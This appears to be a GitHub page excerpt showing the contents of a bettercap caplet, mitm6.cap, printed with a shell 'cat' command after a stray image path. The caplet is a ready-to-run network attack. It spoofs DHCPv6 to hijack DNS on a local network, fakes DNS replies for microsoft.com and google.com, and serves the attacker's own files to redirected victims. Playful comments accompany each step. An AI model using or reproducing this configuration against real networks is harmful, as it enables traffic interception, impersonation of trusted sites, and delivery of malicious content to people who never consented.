 $cat /usr/local/share/bettercap/caplets/mitm6.cap
# let's spoof Microsoft and Google ^_^
set dns.spoof.domains microsoft.com, google.com
set dhcp6.spoof.domains microsoft.com, google.com
# every http request to the spoofed hosts will come to us
# let's give em some contents
set http.server.path www
# serve files
http.server on
# redirect DNS request by spoofing DHCPv6 packets
dhcp6.spoof on
# send spoofed DNS replies ^_^
dns.spoof on
# set a custom prompt for ipv6
set $ {by}{fw}{cidr} {fb}> {env.iface.ipv6} {reset} {bold}» {reset}
# clear the events buffer and the screen
events.clear
clear